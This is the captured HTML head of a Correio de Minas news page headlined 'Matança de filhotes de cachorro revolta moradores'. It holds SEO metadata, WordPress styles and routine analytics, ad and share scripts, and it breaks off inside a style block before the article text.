

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/
body_size: 27799
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Matança de filhotes de cachorro revolta moradores - Correio de Minas</title>
<meta name="description" content="Os moradores pedem providência pelo ato de total violência e maus tratos aos animais de estimação. O casos será levado a investigação da policia."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Matança de filhotes de cachorro revolta moradores - Correio de Minas" />
<meta property="og:description" content="Os moradores pedem providência pelo ato de total violência e maus tratos aos animais de estimação. O casos será levado a investigação da policia." />
<meta property="og:url" content="https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:tag" content="#cachorrinhos" />
<meta property="article:tag" content="#covardia" />
<meta property="article:tag" content="#filhotes" />
<meta property="article:tag" content="maustratos" />
<meta property="article:tag" content="santanadosmontes" />
<meta property="article:section" content="Regional" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg" />
<meta property="og:image:width" content="632" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Matança de filhotes de cachorro revolta moradores" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-01-23T22:32:55-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Matança de filhotes de cachorro revolta moradores - Correio de Minas" />
<meta name="twitter:description" content="Os moradores pedem providência pelo ato de total violência e maus tratos aos animais de estimação. O casos será levado a investigação da policia." />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg","width":"632","height":"330","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/#webpage","url":"https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/","name":"Matan\u00e7a de filhotes de cachorro revolta moradores - Correio de Minas","datePublished":"2020-01-23T22:32:55-03:00","dateModified":"2020-01-23T22:32:55-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Matan\u00e7a de filhotes de cachorro revolta moradores - Correio de Minas","datePublished":"2020-01-23T22:32:55-03:00","dateModified":"2020-01-23T22:32:55-03:00","articleSection":"Regional","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"Os moradores pedem provid\u00eancia pelo ato de total viol\u00eancia e maus tratos aos animais de estima\u00e7\u00e3o. O casos ser\u00e1 levado a investiga\u00e7\u00e3o da policia.","name":"Matan\u00e7a de filhotes de cachorro revolta moradores - Correio de Minas","@id":"https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/capa-cahorros.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2020/01/23/matanca-de-filhotes-de-cachorro-revolta-moradores/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2020%2F01%2F23%2Fmatanca-de-filhotes-de-cachorro-revolta-moradores%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rpt_front_style-css' href='https://correiodeminas.com.br/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://correiodeminas.com.br/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://correiodeminas.com.br/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718044333' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://correiodeminas.com.br/wp-content/themes/understrap-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://correiodeminas.com.br/wp-content/themes/understrap/css/theme-bootstrap4.min.css?ver=1.0.1730773790' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.callbacks.push({ready:function(){document.querySelectorAll(".a2a_s_undefined").forEach(function(emptyIcon){emptyIcon.parentElement.style.display="none";})}});

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="say-what-js-js-extra">
var say_what_data = {"replacements":{"text-to-audio|Listen|":"Ouvir artigo","text-to-audio|Resume|":"Continuar"}};
//# sourceURL=say-what-js-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://correiodeminas.com.br/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://correiodeminas.com.br/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.4" id="to-top-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3M3GZ2F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["correiodeminas.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3M3GZ2F");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://correiodeminas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://correiodeminas.com.br/wp-json/wp/v2/posts/60600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://correiodeminas.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://correiodeminas.com.br/?p=60600' />
<meta name="generator" content="Site Kit by Google 1.170.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
